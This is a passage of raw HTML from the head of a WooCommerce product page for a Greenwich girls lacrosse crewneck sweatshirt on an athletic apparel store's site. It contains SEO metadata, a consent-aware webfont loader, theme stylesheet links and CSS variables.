

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew/
body_size: 29703
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2425 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Greenwich Girls Lacrosse Champion Cotton Max 9.7oz. Crew - The Authentic Athlete</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Greenwich Girls Lacrosse Champion Cotton Max 9.7oz. Crew - The Authentic Athlete" />
	<meta property="og:description" content="*** ALL PROGRAM ***" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="og:image" content="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew/","url":"https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew/","name":"Greenwich Girls Lacrosse Champion Cotton Max 9.7oz. Crew - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt.jpg","datePublished":"2017-02-24T00:39:19+00:00","breadcrumb":{"@id":"https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-Grey-Champion-Crewneck-Sweatshirt.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-champion-cotton-max-9-7oz-crew/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"Greenwich Girls Lacrosse Champion Cotton Max 9.7oz. Crew"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: 